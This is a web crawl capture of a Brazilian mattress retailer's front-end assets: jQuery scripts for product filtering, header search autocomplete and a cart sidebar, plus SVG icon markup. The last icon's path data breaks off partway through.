        if (filled) {
            $(this).find('.dropdown-toggle, .btn-collapse-filter').addClass('bg-blue50 border-blue200');
        } else {
            $(this).find('.dropdown-toggle, .btn-collapse-filter').removeClass('bg-blue50 border-blue200');
        }
    });

    if ($('.result-filters .dropdown .bg-blue50.border-blue200:visible, .result-filters .filter-collapse .bg-blue50.border-blue200:visible').length > 0) {
        $('.btn-filter-mobile').addClass('bg-blue50 border-blue200');
    } else {
        $('.btn-filter-mobile').removeClass('bg-blue50 border-blue200');
    }
}

function updateCount() {
    $('.items-count').html($('.lista .card').length);
}

var firstUpdateRespostasFiltros = 0;
function updateRespostasFiltros(e, queryString, device = 'mobile', q = '') {
    let parentClassName = '';
    let checked = false;
    if (e) {
        parentClassName = $(e.target).parent().parent().parent().parent().attr('class');
        checked = $(e.target).is(':checked');
    }

    if (firstUpdateRespostasFiltros === 0) {
        firstUpdateRespostasFiltros = 1;
        return;
    }
    $.get('/Produto/GetRespostasFiltros?q=' + q + '&' + queryString, function (respostas) {
        if (!respostas) {
            return;
        }
        setRespostasFiltros(respostas, parentClassName);
        var filtros = getFiltros(device);
        ajustarFiltros(filtros, device);
    });
}

function setRespostasFiltros(respostas, parentClassName, checked) {

    //Categoria
    if (parentClassName.indexOf('filtros-departamento') === -1 || checked) {
        handleRespostaFiltro('ExibirColchoes', respostas.CategoriasIds?.includes(1));
        handleRespostaFiltro('ExibirCamas', respostas.CategoriasIds?.includes(2));
        handleRespostaFiltro('ExibirTrav', respostas.CategoriasIds?.includes(3));
        handleRespostaFiltro('ExibirAce', respostas.CategoriasIds?.includes(4));
        handleRespostaFiltro('ExibirHospitalar', respostas.CategoriasIds?.includes(6));
        handleRespostaFiltro('ExibirCabeceiras', respostas.CategoriasIds?.includes(7));
        handleRespostaFiltro('ExibirMoveis', respostas.CategoriasIds?.includes(8));
        handleRespostaFiltro('ExibirCamaria', respostas.CategoriasIds?.includes(9));
        reordenarRespostasFiltro('filtros-departamento');
    }

    //Tamanho
    if (parentClassName.indexOf('filtros-tamanho') === -1 || checked) {
        handleRespostaFiltro('ExibirSolteiro', respostas.TamanhosIds?.includes(2));
        handleRespostaFiltro('ExibirViuva', respostas.TamanhosIds?.includes(3));
        handleRespostaFiltro('ExibirCasal', respostas.TamanhosIds?.includes(4));
        handleRespostaFiltro('ExibirQueen', respostas.TamanhosIds?.includes(5));
        handleRespostaFiltro('ExibirKing', respostas.TamanhosIds?.includes(6));
        handleRespostaFiltro('ExibirSuperKing', respostas.TamanhosIds?.includes(7));
        handleRespostaFiltro('ExibirUmLugar', respostas.TamanhosIds?.includes(12));
        handleRespostaFiltro('ExibirDoisLugares', respostas.TamanhosIds?.includes(13));
        handleRespostaFiltro('ExibirTresLugares', respostas.TamanhosIds?.includes(14));
        handleRespostaFiltro('ExibirQueenEstendido', respostas.TamanhosIds?.includes(15));
        handleRespostaFiltro('ExibirSuperKingEstendido', respostas.TamanhosIds?.includes(16));
        handleRespostaFiltro('Exibir52x38', respostas.TamanhosIds?.includes(17));
        handleRespostaFiltro('Exibir58x38', respostas.TamanhosIds?.includes(18));
        handleRespostaFiltro('Exibir70x50', respostas.TamanhosIds?.includes(19));
        handleRespostaFiltro('Exibir90x50', respostas.TamanhosIds?.includes(20));
        handleRespostaFiltro('Exibir140x50', respostas.TamanhosIds?.includes(21));
        handleRespostaFiltro('ExibirInfantil', respostas.TamanhosIds?.includes(22));
        handleRespostaFiltro('ExibirSolteiroExtra', respostas.TamanhosIds?.includes(23));
        reordenarRespostasFiltro('filtros-tamanho');
    }

    //Conforto
    if (parentClassName.indexOf('filtros-conforto') === -1 || checked) {
        handleRespostaFiltro('ExibirFirme', respostas.ConfortosIds?.includes(1));
        handleRespostaFiltro('ExibirMacio', respostas.ConfortosIds?.includes(2));
        reordenarRespostasFiltro('filtros-conforto');
    }

    //Estilo
    if (parentClassName.indexOf('filtros-estilo') === -1 || checked) {
        handleRespostaFiltro('ExibirTradicional', respostas.EstilosIds?.includes(1));
        handleRespostaFiltro('ExibirTecnologico', respostas.EstilosIds?.includes(2));
        handleRespostaFiltro('ExibirSustentavel', respostas.EstilosIds?.includes(3));
        reordenarRespostasFiltro('filtros-estilo');
    }

    //Densidade
    if (parentClassName.indexOf('filtros-densidade') === -1 || checked) {
        handleRespostaFiltro('ExibirMisto', respostas.DensidadesIds?.includes(1));
        handleRespostaFiltro('ExibirD18', respostas.DensidadesIds?.includes(2));
        handleRespostaFiltro('ExibirD20', respostas.DensidadesIds?.includes(3));
        handleRespostaFiltro('ExibirD26', respostas.DensidadesIds?.includes(4));
        handleRespostaFiltro('ExibirD28', respostas.DensidadesIds?.includes(5));
        handleRespostaFiltro('ExibirD33', respostas.DensidadesIds?.includes(6));
        handleRespostaFiltro('ExibirD45', respostas.DensidadesIds?.includes(7));
        handleRespostaFiltro('ExibirD24', respostas.DensidadesIds?.includes(8));
        handleRespostaFiltro('ExibirD40', respostas.DensidadesIds?.includes(9));
        handleRespostaFiltro('ExibirD50', respostas.DensidadesIds?.includes(10));
        reordenarRespostasFiltro('filtros-densidade');
    }

    //Subcategoria
    if (parentClassName.indexOf('filtros-modelo') === -1 || checked) {
        handleRespostaFiltro('ExibirMolasEnsacadas', respostas.SubcategoriasIds?.includes(1));
        handleRespostaFiltro('ExibirMolasNanolastic', respostas.SubcategoriasIds?.includes(2));
        handleRespostaFiltro('ExibirEspuma', respostas.SubcategoriasIds?.includes(3));
        handleRespostaFiltro('ExibirOrtopedico', respostas.SubcategoriasIds?.includes(4));
        handleRespostaFiltro('ExibirInfantil', respostas.SubcategoriasIds?.includes(5));
        handleRespostaFiltro('ExibirCamaAmericana', respostas.SubcategoriasIds?.includes(6));
        handleRespostaFiltro('ExibirCamaBau', respostas.SubcategoriasIds?.includes(7));
        handleRespostaFiltro('ExibirCamaComAuxiliar', respostas.SubcategoriasIds?.includes(9));
        handleRespostaFiltro('ExibirAceEdredon', respostas.SubcategoriasIds?.includes(10));
        handleRespostaFiltro('ExibirCamaArticulada', respostas.SubcategoriasIds?.includes(11));
        handleRespostaFiltro('ExibirCamaPET', respostas.SubcategoriasIds?.includes(12));
        handleRespostaFiltro('ExibirAceJogo_Lencol', respostas.SubcategoriasIds?.includes(13));
        handleRespostaFiltro('ExibirAceCobre_Leito', respostas.SubcategoriasIds?.includes(14));
        handleRespostaFiltro('ExibirAceProtetor_Colchao', respostas.SubcategoriasIds?.includes(15));
        handleRespostaFiltro('ExibirAceProtetor_Colchao_Infantil', respostas.SubcategoriasIds?.includes(16));
        handleRespostaFiltro('ExibirAceFronhas', respostas.SubcategoriasIds?.includes(17));
        handleRespostaFiltro('ExibirAceManta_Flannel', respostas.SubcategoriasIds?.includes(18));
        handleRespostaFiltro('ExibirAceSaia_Babado', respostas.SubcategoriasIds?.includes(19));
        handleRespostaFiltro('ExibirAceSuavencosto', respostas.SubcategoriasIds?.includes(20));
        handleRespostaFiltro('ExibirAceMassageador_Alveolado', respostas.SubcategoriasIds?.includes(21));
        handleRespostaFiltro('ExibirAceAlmofada_Rolete', respostas.SubcategoriasIds?.includes(22));
        handleRespostaFiltro('ExibirCabceiraAfecto', respostas.SubcategoriasIds?.includes(23));
        handleRespostaFiltro('ExibirCabceiraBrillant', respostas.SubcategoriasIds?.includes(24));
        handleRespostaFiltro('ExibirCabceiraCherie', respostas.SubcategoriasIds?.includes(25));
        handleRespostaFiltro('ExibirCabceiraGlamour', respostas.SubcategoriasIds?.includes(26));
        handleRespostaFiltro('ExibirCabceiraLieve', respostas.SubcategoriasIds?.includes(27));
        handleRespostaFiltro('ExibirCabceiraLovely', respostas.SubcategoriasIds?.includes(28));
        handleRespostaFiltro('ExibirAceEncostodino', respostas.SubcategoriasIds?.includes(31));
        handleRespostaFiltro('ExibirAceColchonete', respostas.SubcategoriasIds?.includes(32));
        handleRespostaFiltro('ExibirAceLencolAvulso', respostas.SubcategoriasIds?.includes(33));
        handleRespostaFiltro('ExibirAcePillowTop', respostas.SubcategoriasIds?.includes(34));
        handleRespostaFiltro('ExibirSofaCama', respostas.SubcategoriasIds?.includes(35));
        handleRespostaFiltro('ExibirPoltrona', respostas.SubcategoriasIds?.includes(36));
        handleRespostaFiltro('ExibirMolasFioContinuo', respostas.SubcategoriasIds?.includes(37));
        handleRespostaFiltro('ExibirLatex', respostas.SubcategoriasIds?.includes(38));
        handleRespostaFiltro('ExibirPluma', respostas.SubcategoriasIds?.includes(39));
        handleRespostaFiltro('ExibirFibraSil', respostas.SubcategoriasIds?.includes(40));
        handleRespostaFiltro('ExibirAceAromatizador', respostas.SubcategoriasIds?.includes(43));
        handleRespostaFiltro('ExibirAceTapete', respostas.SubcategoriasIds?.includes(44));
        handleRespostaFiltro('ExibirCamaPET', respostas.SubcategoriasIds?.includes(46));
        handleRespostaFiltro('ExibirFibra', respostas.SubcategoriasIds?.includes(47));
        handleRespostaFiltro('ExibirViscoelastica', respostas.SubcategoriasIds?.includes(48));
        handleRespostaFiltro('ExibirCamaPlana', respostas.SubcategoriasIds?.includes(49));
        handleRespostaFiltro('ExibirCamaEletrica', respostas.SubcategoriasIds?.includes(50));
        reordenarRespostasFiltro('filtros-modelo');
    }

    //Cor
    if (parentClassName.indexOf('filtros-cor') === -1 || checked) {
        handleRespostaFiltro('ExibirCinza', respostas.CoresIds?.includes(1));
        handleRespostaFiltro('ExibirCreme', respostas.CoresIds?.includes(2));
        handleRespostaFiltro('ExibirMarrom', respostas.CoresIds?.includes(3));
        handleRespostaFiltro('ExibirPreto', respostas.CoresIds?.includes(4));
        handleRespostaFiltro('ExibirBranco', respostas.CoresIds?.includes(5));
        handleRespostaFiltro('ExibirBege', respostas.CoresIds?.includes(6));
        handleRespostaFiltro('ExibirChumbo', respostas.CoresIds?.includes(7));
        handleRespostaFiltro('ExibirAzulMarinho', respostas.CoresIds?.includes(8));
        reordenarRespostasFiltro('filtros-cor');
    }

    //Revestimento
    if (parentClassName.indexOf('filtros-revestimento') === -1 || checked) {
        handleRespostaFiltro('ExibirLinho', respostas.TecidosId?.includes(1));
        handleRespostaFiltro('ExibirVeludo', respostas.TecidosId?.includes(2));
        handleRespostaFiltro('ExibirCori', respostas.TecidosId?.includes(3));
        handleRespostaFiltro('ExibirFacto', respostas.TecidosId?.includes(4));
        handleRespostaFiltro('ExibirNobuck', respostas.TecidosId?.includes(5));
        handleRespostaFiltro('ExibirJacquard', respostas.TecidosId?.includes(9));
        handleRespostaFiltro('ExibirMalha', respostas.TecidosId?.includes(10));
        handleRespostaFiltro('ExibirTNT', respostas.TecidosId?.includes(11));
        handleRespostaFiltro('ExibirSuede', respostas.TecidosId?.includes(12));
        reordenarRespostasFiltro('filtros-revestimento');
    }
}

function handleRespostaFiltro(id, show) {
    let desktopElements = $('[id="desktop_' + id + '"]');
    let mobileElements = $('[id="mobile_' + id + '"]');

    if (desktopElements.length === 0) {
        return;
    }

    desktopElements.each(function () {
        let $el = $(this);
        if (show) {
            $el.prop('disabled', false);
            $el.parent().removeClass('filter-disabled-option');
            let original = $el.attr('onchange-original');
            if (original) {
                $el.attr('onchange', original);
                $el.removeAttr('onchange-original');
            }
        } else {
            $el.prop('disabled', true);
            $el.parent().addClass('filter-disabled-option');
            $el.attr('onchange-original', $el.attr('onchange'));
            $el.removeAttr('onchange');
        }
    });

    mobileElements.each(function () {
        let $el = $(this);
        if (show) {
            $el.prop('disabled', false);
            $el.parent().removeClass('filter-disabled-option');
            let original = $el.attr('onchange-original');
            if (original) {
                $el.attr('onchange', original);
                $el.removeAttr('onchange-original');
            }
        } else {
            $el.prop('disabled', true);
            $el.parent().addClass('filter-disabled-option');
            $el.attr('onchange-original', $el.attr('onchange'));
            $el.removeAttr('onchange');
        }
    });
}

function reordenarRespostasFiltro(className) {
    return;
    $('.' + className + ' .checkbox-group').each(function () {
        $(this).find('label.filter-disabled-option').appendTo($(this));
    });
}

$(document).ready(applyFilterStyle);

--- FILE ---
content_type: application/javascript
request_url: http://ortobom.com.br/Scripts/buscaHeader.js?v=4
body_size: 3866
content:
try {
    feather.replace();
} catch (ee) { }
initHeaderV3 = function () {
    var menusHacks = function () {
        if (!window.$) return setTimeout(menusHacks, 100);
        if (!window.mostraSubMenus && !window.menuHackOK) {
            $('head').append('<style>.flex-menu ul li:hover ul, .flex-menu-row .ul .li:hover .ul { ' +
                'display:none !important;' +
                ' }' +
                '//.flex-menu-row .ul .li:hover a { border-radius: 6px; }'
                + '</style>');
            window.menuHackOK = true;
        }
    }
    menusHacks();
    if (window.$ === undefined || window.$.debounce === undefined) return setTimeout(initHeaderV3, 100);

    var ishow = 0;
    var ihide = 0;
    var showinabit = function () {
        if (!window.mostraSubMenus) return;
        clearTimeout(ishow);
        clearTimeout(ihide);
        ishow = setTimeout(function () { $('#myShadowV3').fadeIn() }, 100);
    }
    var hideinabit = function () {
        if (!window.mostraSubMenus) return;
        clearTimeout(ishow);
        clearTimeout(ihide);
        ihide = setTimeout(function () { $('#myShadowV3').fadeOut() }, 50);
    }
    // body shadow
    $('.shadowHover').hover(showinabit, hideinabit);
    $('#myShadowV3').hover(hideinabit);
    //$('.shadowHover').hover(function () { $('#myShadowV3').fadeIn(); }, function () { $('#myShadowV3').fadeOut(); })
    //$('#myShadowV3').hover(function () { $('#myShadowV3').fadeOut(); });
    //window.toggleMyShadowV3 = function (show) {
    //    if (show) { $('#myShadowV3').fadeIn(); } else { $('#myShadowV3').fadeOut(); }
    //};

    var toggleSidebarOrto = function () {
        $('#sidebarOrto').toggleClass('opened');
        $('#myShadowSidebarOrto').fadeToggle();

        if ($('#sidebarOrto').hasClass('opened')) { 
            $('body, html').css({
                'overflow': 'hidden',
                'height': '100%'
            });
        } else {
            $('body, html').css({
                'overflow': 'auto',
                'height': 'auto'
            });
        }

    }
    $('.sidebarOrtoToggler').click(toggleSidebarOrto);
    $('#myShadowSidebarOrto').click(toggleSidebarOrto);

    // sidebar collapsible
    $('.dropdown-btn').click(function () {
        if ($(this).next().hasClass('dropdown-container')) {
            $(this).next().slideToggle();
        }
    })

    // search input
    $('#searchCompact').click(function () {
        $('#searchCompact').addClass('hidden-xs');
        $('.searchFull').removeClass('hidden-xs');
    });

    $('.searchFull').on('submit', function (e) {
        saveRecentSearchItem(this.elements.q.value)
    })

    var keyRecentSearch = 'recent-search'
    var keyDelimiter = '|'
    function saveRecentSearchItem(query) {
        var newVal = [query].concat(loadRecentSearchItems().filter(x => x !== query)).join(keyDelimiter)
        window.localStorage.setItem(keyRecentSearch, newVal)
    }
    function loadRecentSearchItems() {
        return (window.localStorage.getItem(keyRecentSearch) || '').split(keyDelimiter).filter(x => x)
    }
    function removeRecentSearchItem(query) {
        var newVal = loadRecentSearchItems().filter(x => x !== query).join(keyDelimiter)
        window.localStorage.setItem(keyRecentSearch, newVal)
    }
    function renderRecentSearch(recentSearch, recentContainer) {
        recentContainer.html('')
        recentSearch.map(x => $(`<div class="autocomplete-recent-search"><a href="/ProdutoBuscar?q=${x}"><i class="svgSearch2Icon" />${x}</a><i class="svgXIcon removeRecentSearchItem" /></div>`))
            .forEach(x => x.appendTo(recentContainer).find('.removeRecentSearchItem').on('click', function () {
                removeRecentSearchItem(x.text())
            }))
    }
    // ordem inversa que aparecem os agrupamentos de categoria no autocomplete
    var categoriesPriority = ["Acessórios", "Travesseiro", "Moveis", "Base", "Colchão"]
    function sumCharCodes(inputString) {
        let sum = 0;
        if (inputString) {
            for (let i = 0; i < inputString.length; i++) {
                sum += inputString.charCodeAt(i);
            }
        }
        return sum;
    }
    function sortByCategoryPriority(suggestions) {
        return suggestions.sort((a, b) => {
            if (a.data.category == b.data.category) return 0;

            var categoryA = categoriesPriority.indexOf(a.data.category);
            var categoryB = categoriesPriority.indexOf(b.data.category);
            if (categoryA < categoryB) return 1;
            if (categoryA > categoryB) return -1;

            categoryA = sumCharCodes(a.data.category);
            categoryB = sumCharCodes(b.data.category);
            if (categoryA < categoryB) return 1;
            if (categoryA > categoryB) return -1;
            return 0;
        });
    }

    /*initiate the autocomplete function on the "myInput" element, and pass along the countries array as possible autocomplete values:*/
    //autocomplete($("#searchEngine"));
    var getProdsSuggestions = function (query, done) {
        let urlBusca = window.fullSearchUrl || '/Content/getKeywordsBusca?query=';
        $.getJSON(urlBusca + query).done(function (data) {
            var suggestions = [];
            if (data && data.length > 0 && data[0].id)
                suggestions = data.map(function (o) { return { value: o.name, data: o }; })
            toggleSearchLoading(false);
            suggestions = sortByCategoryPriority(suggestions)
            done({ suggestions: suggestions });
        })
    }
    var toggleSearchLoading = function (on) {
        if (on) {
            $('.aSearchIcon.isicon').hide(); $('.aSearchIcon.isloading').show();
        } else {
            $('.aSearchIcon.isicon').show(); $('.aSearchIcon.isloading').hide();
        }
    }

    function removeTagsAndEntities(str) {
        var newStr = $('<div />').html(str).text()
        while (str !== newStr) {
            return removeTagsAndEntities(newStr);
        }
        return newStr;
    }

    $('.searchEngine').each(function (idx) {
        var $self = $(this);
        $self.autocomplete({
            lookup: $.debounce(800, function (query, done) {
                toggleSearchLoading(true);
                getProdsSuggestions(query, done);
            }),
            preserveInput: true,
            formatResult: function (suggestion) {
                console.log($('<textarea />').html(suggestion.data.info).text());
                return "<a href='" + suggestion.data.link + "'>"
                    + "<div class='itemSearch'>"
                    + "<div style = 'background:transparent'>"
                    + "<img alt='" + suggestion.data.name + "' src='" + suggestion.data.image + "' /></div>"
                    + '<div style="padding: 4px; max-width: 100%; flex: 1;"><strong>' + suggestion.data.name
                    + '</strong>'
                    + (!suggestion.data.subcategory ? '' :
                        '<span class="hidden-xs" style="margin-left: 4px; font-size: 14px;">' + suggestion.data.subcategory + '</span>')
                    + '<p style="max-width: 100%; margin: 5px 0 0 0; white-space: nowrap;overflow: hidden;text-overflow: ellipsis;">'
                    + removeTagsAndEntities(suggestion.data.info)
                    + "</p></div>"
                    + "</div></a>";
            },
            groupBy: 'category',
            formatGroup: function (suggestion, category) {
                return `<div class="autocomplete-group"><b>${category}</b></div>`;
            },
            onSelect: function (suggestion) {
                saveRecentSearchItem(this.value);
                location = suggestion.data.link;
            },
            showNoSuggestionNotice: true,
            noSuggestionNotice: '',
            onHide: function () {
                $('.autocomplete-shadow').fadeOut();
                $self.find('.searchFull')
                    .children()
                    .not('.autocomplete-shadow, .autocomplete-suggestions')
                    .css('z-index', null);
            },
            beforeRender: function (container, suggestions) {
                if (suggestions.length) return

                $('.autocomplete-shadow').fadeIn()
                $self.find('.searchFull')
                    .children()
                    .not('.autocomplete-shadow, .autocomplete-suggestions')
                    .css('z-index', 133)

                //console.log('before render: ', suggestions, container);
                const buscasPopulares = ['Bases', 'Acessórios', 'Colchão Orion', 'Bellona']
                const footer = $('<div class="autocomplete-footer"></div>')
                const recentSearch = loadRecentSearchItems()
                if (recentSearch.length) {
                    const recentSearchTitle = $('<p><b>Últimas buscas</b></p>')
                    footer.append(recentSearchTitle)
                    const recentContainer = $('<div class="autocomplete-recent-container"></div>')
                    footer.append(recentContainer)
                    renderRecentSearch(recentSearch, recentContainer)
                }

                const popularSearchTitle = $('<p><b>Buscas populares</b></p>')
                footer.append(popularSearchTitle)
                buscasPopulares.map(x => `<div class="autocomplete-popular-search"><a href="/ProdutoBuscar?q=${x}" class="popularSearch">${x}</a></div>`)
                    .forEach(x => footer.append(x))

                container.append(footer)
            },
            minChars: 0,
            appendTo: $self.parent(),
        });
    });

    // fix select on click https://github.com/devbridge/jQuery-Autocomplete/issues/753#issuecomment-495563404
    $(document).on('mousedown', '.autocomplete-suggestion, .autocomplete-footer', e => {
        var $target = $(e.target)
        var $a = $target.is('a') ? $target : $target.find('a')
        var url = $a.attr('href')

        if (url) {
            location = url
        } else {
            $target.click();

            if ($target.is('.removeRecentSearchItem')) {
                const recentContainer = $('.autocomplete-recent-container')
                const recentSearch = loadRecentSearchItems()
                renderRecentSearch(recentSearch, recentContainer)
                e.preventDefault()
            }
        }
    });

    document.addEventListener('click', function (e) {
        var formSearch = document.querySelector('.form-search');

        if (!formSearch.contains(e.target) && $('.autocomplete-suggestions').is(':visible')) {
            $('.searchEngine').autocomplete('hide');
        }
    });

    $(".li[data-img]").mouseover(function () {
        if ($(this).data("img") != undefined) {
            //Nessa implementação a imagem só carrega depois do usuário passar o mouse no menu.
            //Nessa implementação as imagens já estão carregadas, só troca o display da div em volta delas
            if (document.getElementById("img" + $(this).data("img")) != null) {
                $("#imgColchao").css("display", "none");
                $(".imgColchao").css("display", "none");
                $("#img" + $(this).data("img")).css("display", "flex");
            }

            var colWrapper = $(this).closest('.ul');
            // esconde as outras imgs desse submenu e mostra so a certa
            colWrapper.find('[data-imgrendered]').hide();
            colWrapper.find('[data-imgrendered=' + $(this).data("img") + ']').show();
        }
    });
    $(".menuBase").mouseover(function () {
        if ($(this).data("img") != undefined) {
            if (document.getElementById("img" + $(this).data("img")) != null) {
                $("#imgBase").css("display", "none");
                $(".imgBase").css("display", "none");
                $("#img" + $(this).data("img")).css("display", "flex");
            }
        }
    });
    $(".menuCabeceira").mouseover(function () {
        if ($(this).data("img") != undefined) {
            if (document.getElementById("img" + $(this).data("img")) != null) {
                $("#imgCabeceira").css("display", "none");
                $(".imgCabeceira").css("display", "none");
                $("#img" + $(this).data("img")).css("display", "flex");
            }
        }
    });
};
initHeaderV3();

function disableScroll() {
    document.body.style.position = 'fixed';
    document.body.style.top = "-" + window.scrollY.toString() + "px";
}

function enableScroll() {
    var scrollY = document.body.style.top;
    document.body.style.position = '';
    document.body.style.top = '';
    window.scrollTo(0, parseInt(scrollY || '0') * -1);
}

function showCartSidebar() {
    var sidebarEl = $(".cartSidebar");
    sidebarEl.show();

    setTimeout(function () {
        sidebarEl.find(".content").toggleClass("visible", true);
        sidebarEl.find(".backdrop").toggleClass("visible", true);
    }, 10);

    //disableScroll();

    if (window.dispatchGtmViewCart)
        window.dispatchGtmViewCart();

    setTimeout(function () {
        window.dispatchEvent(new Event('resize'));
        window.dispatchEvent(new Event('resize'));
        window.dispatchEvent(new Event('resize'));
        window.dispatchEvent(new Event('resize'));
        window.dispatchEvent(new Event('resize'));
    }, 150);
}

function openCartNormal() {
    window.location = "/Carrinho"
}

function hideCartSidebar() {
    var sidebarEl = $(".cartSidebar");
    sidebarEl.find(".content").toggleClass("visible", false);
    sidebarEl.find(".backdrop").toggleClass("visible", false);

    setTimeout(function () {
        sidebarEl.hide();
        //enableScroll();
    }, 150)

}

async function reloadCartSidebar() {
    return new Promise((resolve, reject) => {
        $.get('/Carrinho/ConteudoCarrinho').then((data) => {
            $('#header-cart-sidebar').html(data);
            resolve();
        }, (err) => {
            console.error(err);
            reject();
        });
    });
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ortobom.com.br/Content/images/blog-icon.svg
body_size: 201
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.6667 0H1.33333C0.6 0 0 0.6 0 1.33333V10.6667C0 11.4 0.6 12 1.33333 12H10.6667C11.4 12 12 11.4 12 10.6667V1.33333C12 0.6 11.4 0 10.6667 0ZM7.33333 9.33333H2.66667V8H7.33333V9.33333ZM9.33333 6.66667H2.66667V5.33333H9.33333V6.66667ZM9.33333 4H2.66667V2.66667H9.33333V4Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://ortobom.com.br/Content/images/desconto-icon.svg
body_size: 7185
content:
<svg width="49" height="50" viewBox="0 0 49 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.6305 15.3544L17.1609 15.8847L17.1614 15.8842L16.6305 15.3544ZM9.43013 12.3724H8.68013H9.43013ZM16.6305 9.39037L17.1614 8.86055L17.1609 8.8601L16.6305 9.39037ZM17.864 12.3724H18.614H17.864ZM5.94964 9.49454C5.94964 9.90876 6.28543 10.2445 6.69964 10.2445C7.11385 10.2445 7.44964 9.90876 7.44964 9.49454H5.94964ZM7.44964 9.48257C7.44964 9.06836 7.11385 8.73257 6.69964 8.73257C6.28543 8.73257 5.94964 9.06836 5.94964 9.48257H7.44964ZM8.11793 2.86658L7.44323 3.19411C7.45145 3.21104 7.4603 3.22765 7.46977 3.24391L8.11793 2.86658ZM3.49614 7.19262L3.12477 7.84422C3.1349 7.85 3.14517 7.85554 3.15556 7.86083L3.49614 7.19262ZM13.6491 12.3676L13.3085 13.0358C13.6049 13.1869 13.9655 13.1246 14.194 12.8829C14.4226 12.6412 14.4647 12.2778 14.2973 11.9903L13.6491 12.3676ZM14.6369 3.52992L15.1674 2.99969L15.1658 2.99815L14.6369 3.52992ZM12.6493 3.52992L12.1204 2.99815L12.1188 2.99976L12.6493 3.52992ZM1.41394 14.7725L1.9406 15.3065L1.94444 15.3027L1.41394 14.7725ZM1.00085 15.7657H1.75086L1.75084 15.7627L1.00085 15.7657ZM1.00085 45.5799L1.75065 45.597C1.75078 45.5913 1.75085 45.5856 1.75085 45.5799H1.00085ZM4.24389 48.8971L4.2437 48.1471H4.24369L4.24389 48.8971ZM23.4806 48.8923L23.4806 48.1423H23.4804L23.4806 48.8923ZM26.2878 46.0235H25.5378C25.5378 46.0289 25.5379 46.0344 25.538 46.0398L26.2878 46.0235ZM26.2878 15.7645L25.5378 15.7611V15.7645H26.2878ZM25.8753 14.7725L25.3449 15.3027L25.3488 15.3066L25.8753 14.7725ZM13.6455 16.5883L13.6447 15.8383L13.6446 15.8383L13.6455 16.5883ZM17.8578 12.3676L17.1078 12.3681V12.3682L17.8578 12.3676ZM13.6455 42.4913L13.6466 43.2413H13.6471L13.6455 42.4913ZM12.0231 40.8796H11.2731L11.2731 40.8835L12.0231 40.8796ZM12.0231 39.9996H12.7731V39.4686L12.2722 39.2922L12.0231 39.9996ZM8.73033 35.3766H7.98032L7.98035 35.3808L8.73033 35.3766ZM10.3468 33.7602V33.0102V33.7602ZM11.9632 35.3766L12.7132 35.3769V35.3766H11.9632ZM13.6425 33.6955L13.6424 34.4455H13.6436L13.6425 33.6955ZM8.72914 28.7815L7.97914 28.7772V28.7815H8.72914ZM12.0219 24.1621L12.2706 24.8697L12.7719 24.6935V24.1621H12.0219ZM12.0219 23.2839L11.2719 23.2803V23.2839H12.0219ZM13.6383 21.6639L13.6386 20.9138L13.6331 20.9139L13.6383 21.6639ZM15.2607 23.2767H16.0107L16.0107 23.272L15.2607 23.2767ZM15.2607 24.1592H14.5107V24.7001L15.024 24.8708L15.2607 24.1592ZM17.1214 25.3092L16.5907 25.8392L16.5927 25.8412L17.1214 25.3092ZM18.5582 28.7815L17.8082 28.7787V28.7815H18.5582ZM16.9418 30.398V29.648V30.398ZM15.3254 28.7815H16.0754L16.0754 28.7765L15.3254 28.7815ZM13.6491 27.1052L13.6541 26.3553L13.6511 26.3552L13.6491 27.1052ZM13.6401 30.4662L13.6381 31.2162L13.6421 31.2162L13.6401 30.4662ZM17.1184 38.8531L17.6463 39.3859L17.6478 39.3844L17.1184 38.8531ZM15.2625 40.0014L15.0213 39.2912L14.5125 39.464V40.0014H15.2625ZM15.2625 40.8748L16.0125 40.8765V40.8748H15.2625ZM20.6734 4.67176C20.2592 4.67176 19.9234 5.00754 19.9234 5.42176C19.9234 5.83597 20.2592 6.17176 20.6734 6.17176V4.67176ZM23.9972 5.42176V6.17177L24.0026 6.17174L23.9972 5.42176ZM24.9917 5.83125L24.4598 6.36002L24.4613 6.36158L24.9917 5.83125ZM46.3854 27.225L45.8551 27.7553C45.8584 27.7587 45.8618 27.762 45.8652 27.7653L46.3854 27.225ZM46.4321 31.2511L46.9624 31.7814L46.9647 31.7792L46.4321 31.2511ZM32.8331 44.8501L32.3028 44.3197L32.2999 44.3227L32.8331 44.8501ZM29.5291 44.8247C29.153 44.6511 28.7074 44.8152 28.5338 45.1913C28.3602 45.5674 28.5243 46.013 28.9004 46.1866L29.5291 44.8247ZM16.1001 14.8241C15.6152 15.3092 14.9973 15.6395 14.3246 15.7734L14.6174 17.2445C15.581 17.0528 16.4662 16.5795 17.1609 15.8847L16.1001 14.8241ZM14.3246 15.7734C13.6519 15.9073 12.9547 15.8386 12.321 15.5762L11.747 16.962C12.6548 17.338 13.6537 17.4363 14.6174 17.2445L14.3246 15.7734ZM12.321 15.5762C11.6873 15.3138 11.1457 14.8693 10.7646 14.299L9.51742 15.1324C10.0633 15.9494 10.8392 16.5861 11.747 16.962L12.321 15.5762ZM10.7646 14.299C10.3835 13.7287 10.1801 13.0583 10.1801 12.3724H8.68013C8.68013 13.355 8.97151 14.3154 9.51742 15.1324L10.7646 14.299ZM10.1801 12.3724C10.1801 11.6865 10.3835 11.016 10.7646 10.4458L9.51742 9.61237C8.97151 10.4293 8.68013 11.3898 8.68013 12.3724H10.1801ZM10.7646 10.4458C11.1457 9.87549 11.6873 9.43103 12.321 9.16859L11.747 7.78274C10.8392 8.1587 10.0633 8.79542 9.51742 9.61237L10.7646 10.4458ZM12.321 9.16859C12.9547 8.90615 13.6519 8.83753 14.3246 8.97139L14.6174 7.50024C13.6537 7.30847 12.6548 7.40678 11.747 7.78274L12.321 9.16859ZM14.3246 8.97139C14.9973 9.10526 15.6152 9.4356 16.1001 9.92064L17.1609 8.8601C16.4662 8.16525 15.581 7.69201 14.6174 7.50024L14.3246 8.97139ZM16.0997 9.92019C16.7492 10.571 17.114 11.4529 17.114 12.3724H18.614C18.614 11.0556 18.0916 9.79257 17.1614 8.86055L16.0997 9.92019ZM17.114 12.3724C17.114 13.2919 16.7492 14.1738 16.0997 14.8246L17.1614 15.8842C18.0916 14.9522 18.614 13.6892 18.614 12.3724H17.114ZM7.44964 9.49454V9.48257H5.94964V9.49454H7.44964ZM8.79264 2.53905C8.51464 1.96638 8.10599 1.46703 7.59964 1.08125L6.69059 2.27442C7.01004 2.5178 7.26785 2.83282 7.44323 3.19411L8.79264 